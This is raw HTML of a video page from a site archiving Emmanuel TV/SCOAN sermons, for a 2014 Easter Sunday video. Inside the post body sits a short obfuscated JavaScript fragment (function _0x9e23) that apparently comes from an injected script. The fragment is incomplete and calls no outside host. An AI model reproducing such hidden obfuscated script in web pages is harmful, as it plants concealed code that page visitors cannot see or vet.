href="https://destinyrestored.org/beware-of-seducers-part-6/">BEWARE OF SEDUCERS Part 6</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-7/">BEWARE OF SEDUCERS Part 7</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/">Beware Of Blasphemers Part 8</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/">Beware Of Blasphemers Part 9</a></li></ul></li><li id="mega-menu-item-25486" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/praise-worship/">EMMANUEL.TV PRAISE WORSHIP</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-page level1"><a href="https://destinyrestored.org/praise-and-worship-lyrics/">PRAISE AND WORSHIP LYRICS</a></li></ul></li><li id="mega-menu-item-25533" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/covid-19/">COVID-19</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/">COVID-19 PRAYERS AND TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/">NEW MORNING WATER 2021 AND TESTIMONIES</a></li></ul></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	
		<div class="videov2-style dark-div" style="background-color:#303030;background-repeat:no-repeat;background-position:center;background-size:cover;">
			<ol class="cactus-breadcrumb  navigation-font font-size-1 autoplay-item" itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://destinyrestored.org/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/special-events/"><span itemprop="name">SPECIAL EVENTS</span></a><meta itemprop="position" content="2"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">How He Loves Us SCOAN 20 Apr 14 Easter Sunday</span><meta itemprop="position" content="3"/></li><div class="autoplay-group"><div class="auto-text">AUTO NEXT</div>
                <div class="autoplay-elms active">
                    <div class="oval-button"></div>
                </div></div></ol><!-- .breadcrumbs -->			<div class="style-post">
                				<div class="cactus-post-format-video-wrapper">
                                        					<div class="cactus-post-format-video floating-video topright">
						<div class="cactus-video-content-api cactus-video-content">
                                                    	<span class="close-video-floating"><i class="fas fa-times" aria-hidden="true"></i></span>
									<script type="text/javascript">function nextVideoAndRepeat(delayVideo){videopro_allow_next=true;videopro_replay_video=2;if(jQuery('.autoplay-elms').length>0){if(!jQuery('.autoplay-elms').hasClass('active')){videopro_allow_next=false;}}else if(jQuery('.post-edit').length>0){videopro_allow_next=false;}if(videopro_allow_next&&videopro_replay_video!=4){setTimeout(function(){var nextLink;if(videopro_replay_video==3){window.location.reload();}else{if(jQuery('.video-toolbar-content .next-video').length>0){nextLink=jQuery('.video-toolbar-content .next-video').attr('href');}else{var itemNext=jQuery('.cactus-post-item.active');if(itemNext.next().length>0){nextLink=itemNext.next().find('.post-link').attr('href');}else{if(videopro_replay_video==2){nextLink=jQuery('.cactus-post-item','.cactus-sub-wrap').eq(0).find('.cactus-post-title').find('a').attr('href');}};}if(nextLink!=''&&nextLink!=null&&typeof(nextLink)!='undefined'){window.location.href=nextLink;}}},delayVideo);}};</script>
					<script src="//www.youtube.com/player_api"></script>
			<script>var player;function onYouTubePlayerAPIReady(){player=new YT.Player('player-embed',{height:'506',width:'900',videoId:'E6B7vmZmNP0',playerVars:{iv_load_policy:3,rel:0,html5:1,playsinline:1},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});};function onPlayerReady(event){if(!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){event.target.playVideo();}};function onPlayerStateChange(event){if(event.data===0){nextVideoAndRepeat(1000);};};</script>		<div id="player-embed" class="fix-youtube-player">
					https://www.youtube.com/watch?v=E6B7vmZmNP0				</div><!--/player-->
			<input type="hidden" name="main_video_url" value="E6B7vmZmNP0"/><input type="hidden" name="main_video_type" value="youtube"/>                            						</div>
					</div>
                                        
					        <div class="video-toolbar dark-div dark-bg-color-1">
            <div class="video-toolbar-content">
                <div class="toolbar-left">
					                    
                                    <a href="#" class="btn btn-default video-tb icon-only font-size-1 open-share-toolbar"><i class="fas fa-share-alt"></i></a>
                
                                                            <div class="like-group">
                                                            <div class="facebook-group">
                                    <div class="fb-like" data-href="https://destinyrestored.org/how-he-loves-us-scoan-20-apr-14-easter-sunday/" data-width="" data-layout="button_count" data-action="like" data-size="small" data-share="false"></div>
                                </div>
                                                    </div>
                                                        <a href="javascript:;" class="btn btn-default video-tb icon-only font-size-1" id="open-report"><i class="fas fa-flag"></i></a>
                					                </div>
                <div class="toolbar-right">
					                							<a href="https://destinyrestored.org/evan-bill-subritzkys-testimony-about-t-b-joshua-2/" class="btn btn-default video-tb font-size-1 cactus-new prev-video"><i class="fas fa-chevron-left"></i><span>PREV VIDEO</span></a>
					                    	<a href="https://destinyrestored.org/prophet-joshua-iginla-prays-on-prophet-tb-joshuas-attack/" class="btn btn-default video-tb font-size-1 cactus-old next-video"><span>NEXT VIDEO</span><i class="fas fa-chevron-right"></i></a>
					                    	<a href="#" class="btn btn-default video-tb font-size-1 open-carousel-post-list"><span>MORE VIDEOS</span><i class="fas fa-caret-down"></i></a>
                                    </div>
            </div>
                            <!--Social Share-->
                <div class="social-share-tool-bar-group dark-bg-color-1 dark-div">
                    <div class="group-social-content">
                        		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F&amp;title=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F&amp;name=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F&amp;media=&amp;description=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
		                                            </div>
                </div><!--Social Share-->
            			                <div class="slider-toolbar-group dark-bg-color-1 dark-div">
                    <div class="slider-toolbar">
                        <!---->

                        <div class="prev-slide"><i class="fas fa-angle-left"></i></div>
                        <div class="next-slide"><i class="fas fa-angle-right"></i></div>

                        <div class="slider-toolbar-carousel">
                            <div class="cactus-listing-wrap">
                                <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                    <div class="cactus-sub-wrap">
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/happy-50th-birthday-tb-joshua-from-australia-2/" title="Happy 50th Birthday TB Joshua From Australia" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Happy 50th Birthday TB Joshua From Australia                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/happy-50th-birthday-tb-joshua-from-greece-2/" title="Happy 50th Birthday TB Joshua From Greece!" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Happy 50th Birthday TB Joshua From Greece!                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/happy-50th-birthday-tb-joshua-from-ghana-2/" title="Happy 50th Birthday TB Joshua From Ghana!" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Happy 50th Birthday TB Joshua From Ghana!                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/happy-50th-birthday-tb-joshua-mexico/" title="Happy 50th Birthday TB Joshua | Mexico" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Happy 50th Birthday TB Joshua | Mexico                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/evan-bill-subritzkys-testimony-about-t-b-joshua-2/" title="Evan. Bill Subritzky&#8217;s Testimony About T.B. Joshua" class="post-link">
                                                            <img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-415-277x156.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-415-277x156.jpg 277w, https://destinyrestored.org/wp-content/uploads/2019/07/0-415-205x115.jpg 205w, https://destinyrestored.org/wp-content/uploads/2019/07/0-415-320x180.jpg 320w, https://destinyrestored.org/wp-content/uploads/2019/07/0-415-407x229.jpg 407w" sizes="(max-width: 277px) 100vw, 277px" alt=""/>                                                            <h3 class="cactus-post-title entry-title h5">
                                                                Evan. Bill Subritzky&#8217;s Testimony About T.B. Joshua                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/prophet-joshua-iginla-prays-on-prophet-tb-joshuas-attack/" title="Prophet Joshua Iginla Prays On Prophet TB Joshua&#8217;s Attack" class="post-link">
                                                                                                                        <h3 class="cactus-post-title entry-title h5">
                                                                Prophet Joshua Iginla Prays On Prophet TB Joshua&#8217;s Attack                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/tribute-to-evangelist-bill-subritzky-emmanuel-tv/" title="TRIBUTE To Evangelist Bill Subritzky | EMMANUEL TV" class="post-link">
                                                            <img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-379-277x156.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-379-277x156.jpg 277w, https://destinyrestored.org/wp-content/uploads/2019/07/0-379-205x115.jpg 205w, https://destinyrestored.org/wp-content/uploads/2019/07/0-379-320x180.jpg 320w, https://destinyrestored.org/wp-content/uploads/2019/07/0-379-407x229.jpg 407w" sizes="(max-width: 277px) 100vw, 277px" alt=""/>                                                            <h3 class="cactus-post-title entry-title h5">
                                                                TRIBUTE To Evangelist Bill Subritzky | EMMANUEL TV                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/30-12-15-special-message-from-prophet-tb-joshua-emmanuel-tv/" title="30.12.15: Special Message From Prophet TB Joshua. Emmanuel TV" class="post-link">
                                                            <img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-376-277x156.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-376-277x156.jpg 277w, https://destinyrestored.org/wp-content/uploads/2019/07/0-376-205x115.jpg 205w, https://destinyrestored.org/wp-content/uploads/2019/07/0-376-320x180.jpg 320w, https://destinyrestored.org/wp-content/uploads/2019/07/0-376-407x229.jpg 407w" sizes="(max-width: 277px) 100vw, 277px" alt=""/>                                                            <h3 class="cactus-post-title entry-title h5">
                                                                30.12.15: Special Message From Prophet TB Joshua. Emmanuel TV                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/happy-10th-birthday-emmanuel-tv/" title="Happy 10th Birthday Emmanuel TV!" class="post-link">
                                                            <img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-469-277x156.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-469-277x156.jpg 277w, https://destinyrestored.org/wp-content/uploads/2019/07/0-469-205x115.jpg 205w, https://destinyrestored.org/wp-content/uploads/2019/07/0-469-320x180.jpg 320w, https://destinyrestored.org/wp-content/uploads/2019/07/0-469-407x229.jpg 407w" sizes="(max-width: 277px) 100vw, 277px" alt=""/>                                                            <h3 class="cactus-post-title entry-title h5">
                                                                Happy 10th Birthday Emmanuel TV!                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                                                                <!--item listing-->
                                        <article class="cactus-post-item ">

                                            <div class="entry-content">

                                                <!--picture (remove)-->
                                                <div class="picture">
                                                    <div class="picture-content">
                                                        <a href="https://destinyrestored.org/never-seen-before-tb-joshuas-early-ministry/" title="NEVER SEEN BEFORE: TB Joshua’s Early Ministry!!!" class="post-link">
                                                            <img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-467-277x156.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-467-277x156.jpg 277w, https://destinyrestored.org/wp-content/uploads/2019/07/0-467-205x115.jpg 205w, https://destinyrestored.org/wp-content/uploads/2019/07/0-467-320x180.jpg 320w, https://destinyrestored.org/wp-content/uploads/2019/07/0-467-407x229.jpg 407w" sizes="(max-width: 277px) 100vw, 277px" alt=""/>                                                            <h3 class="cactus-post-title entry-title h5">
                                                                NEVER SEEN BEFORE: TB Joshua’s Early Ministry!!!                                                            </h3>
                                                                                                                        <div class="ct-icon-video"></div>
                                                                                                                    </a>
                                                    </div>
                                                </div><!--picture-->
                                            </div>

                                        </article><!--item listing-->
                                        
                                    </div>

                                </div>
                            </div>
                        </div>
                        <!---->
                    </div>
                </div>
                        </div>
            				</div>
                <div id="video-shadow"></div>			</div>
            					</div>
<!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="videopro_categories-8" class="   widget videopro_widget_categories widget_casting"><style>#videopro_categories-8 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>CATEGORIES<i class="ct-sub-w-title">Videos</i></span></h2>		<div class="widget_casting_content widget-cat-style-icon">
        	<div class="post-metadata sp-style style-2 style-3">
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/aid-to-the-community/" title="AID TO COMMUNITIES">
                                                        AID TO COMMUNITIES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/covid-19/" title="COVID-19">
                                                        COVID-19                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/" title="CRUSADES">
                                                        CRUSADES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/deliverances/" title="DELIVERANCES">
                                                        DELIVERANCES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/healings/" title="HEALINGS">
                                                        HEALINGS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/mass-prayers/" title="MASS PRAYERS">
                                                        MASS PRAYERS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/ministry/" title="MINISTRY">
                                                        MINISTRY                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/prayer-line/" title="PRAYER LINE">
                                                        PRAYER LINE                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/sermons/" title="SERMONS">
                                                        SERMONS                        </a>
                                            </h4>
                </div>
                            </div>
                    	</div>
		</div>
		</div></aside><aside id="media_video-2" class=" style-5  widget widget_media_video"><style>#media_video-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA JOHNSON THE BLASPHEMER</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-22268-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk&#038;_=1"/><a href="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk">https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk</a></video></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->
                <div class="main-content-col">
                      <div class="main-content-col-body">
						 	
                          <div class="single-post-content">                                    	
                                <article class="cactus-single-content hentry">
                                    
<h1 class="single-title entry-title">How He Loves Us SCOAN 20 Apr 14 Easter Sunday</h1>
        <div class="post-metadata sp-style style-2">
            <div class="left">
                                <div class="channel-subscribe">
                    <div class="channel-picture">
                        <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">
                            <img alt='' src='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77afcdac5555fe5649d8fbec5d8e95f6?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async'/>                        </a>
                    </div>
                    <div class="channel-content">
                        <h4 class="channel-title h6">
                            <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/">DESTINYRESTORED</a>
                        </h4>
                                <div class="channel-button">
            <span class="font-size-1 metadata-font sub-count">4140 Videos</span>
        </div>
                            </div>
                </div>
                            </div>

			            <div class="right">
				                <div class="like-information">
                    <i class="fas fa-thumbs-up"></i>
                    <span class="heading-font">
                        0%
                    </span>
                </div>
				                <div class="posted-on metadata-font">
					                                            <div class="view cactus-info font-size-1"><span>23 Views</span></div>
					                    					                    <div class="cactus-info font-size-1"><span>0 Likes</span></div>
					                </div>
            </div>
            
        </div>

    
<div class="post-metadata">
			<div class="left">
			<div class="posted-on metadata-font">
								<div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/how-he-loves-us-scoan-20-apr-14-easter-sunday/" class="cactus-info" rel="bookmark"><time datetime="2014-04-20T00:00:00+01:00" class="entry-date updated">20th April 2014</time></a></div>
								<div class="categories cactus-info">
					<a class="font-size-1" href="https://destinyrestored.org/category/special-events/" title="View all posts in SPECIAL EVENTS">SPECIAL EVENTS</a>					</div>
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">By DESTINYRESTORED</span></a>
							</div>
					</div>
				<div class="right">
					</div>
					<div class="clearer"><!-- --></div>
			<div id="video-screenshots" style="display:none">
							</div>
		    
</div>
<div class="body-content  hidden-content">
    <p>How He Loves Us SCOAN 20 Apr 14 Easter Sunday<br/>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="tptn_counter" id="tptn_counter_22268">(Visited 23 times, 1 visits today)</div>    	</div>
    <div class="overlay-hidden-content"></div>
    <div class="btn-hidden-content">
        <div><span></span></div>
        <div><a href="#" class="btn btn-default ct-gradient bt-action metadata-font font-size-1 remove-hidden-content"><span>Show more</span></a></div>
        <div><span></span></div>
    </div>
		<ul class="social-listing list-inline ">
							<li class="facebook">
					<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fab fa-facebook"></i>
					</a>
				</li>
							<li class="twitter">
					<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fab fa-twitter"></i>
					</a>
				</li>
							<li class="linkedin">
					<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F&amp;title=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday&amp;source=Destiny+Restored+-+archive+of+Emmanuel.tv+Videos.','linkedin-share-dialog','width=626,height=436');return false;"><i class="fab fa-linkedin"></i>
					</a>
				</li>
							<li class="tumblr">
					<a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F&amp;name=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday','tumblr-share-dialog','width=626,height=436');return false;"><i class="fab fa-tumblr"></i>
					</a>
				</li>
							<li class="pinterest">
					<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F&amp;media=&amp;description=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday','pin-share-dialog','width=626,height=436');return false;"><i class="fab fa-pinterest"></i>
					</a>
				</li>
							<li class="vk">
					<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fab fa-vk"></i>
					</a>
				</li>
							<li class="email">
					<a class="trasition-all" href="mailto:?subject=How+He+Loves+Us+SCOAN+20+Apr+14+Easter+Sunday&amp;body=https%3A%2F%2Fdestinyrestored.org%2Fhow-he-loves-us-scoan-20-apr-14-easter-sunday%2F" title="Email this"><i class="fas fa-envelope"></i>
					</a>
				</li>
					</ul>
			<div class="cactus-navigation-post">
		<div class="cactus-navigation-post-content">
							<div class="prev-post">
					<a href="https://destinyrestored.org/evan-bill-subritzkys-testimony-about-t-b-joshua-2/" rel="prev" title="Evan. Bill Subritzky&#8217;s Testimony About T.B. Joshua"></a>
					<div class="cactus-listing-wrap">
						<div class="cactus-listing-config style-3">
							<div class="cactus-sub-wrap">

								<!--item listing-->
								<article class="cactus-post-item hentry">
									<div class="entry-content">
																					<!--picture (remove)-->
											<div class="picture">
												<div class="picture-content">
													<a href="https://destinyrestored.org/evan-bill-subritzkys-testimony-about-t-b-joshua-2/" rel="prev" title="Evan. Bill Subritzky&#8217;s Testimony About T.B. Joshua">
														<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-415-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-415-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/0-415-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-415.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt=""/>													</a>
																									</div>
											</div>
											<!--picture-->
																				<div class="content">
											<div class="action-button heading-font"><span>PREV</span></div>
											<!--Title (no title remove)-->
											<h3 class="cactus-post-title entry-title h6">Evan. Bill Subritzky&#8217;s Testimony About T.B. Joshua</h3>
											<!--Title-->

											<div class="posted-on metadata-font">
																									<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" rel="prev" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
																								<div class="date-time cactus-info font-size-1">
													<a href="https://destinyrestored.org/evan-bill-subritzkys-testimony-about-t-b-joshua-2/" class="cactus-info" rel="bookmark"><time datetime="2014-03-04T00:00:00+00:00" class="entry-date updated">4th March 2014</time></a>												</div>
											</div>

										</div>
									</div>
								</article>
								<!--item listing-->

							</div>
						</div>
					</div>
				</div>
							<div class="next-post">
					<a href="https://destinyrestored.org/prophet-joshua-iginla-prays-on-prophet-tb-joshuas-attack/" rel="next" title="Prophet Joshua Iginla Prays On Prophet TB Joshua&#8217;s Attack"></a>
					<div class="cactus-listing-wrap">
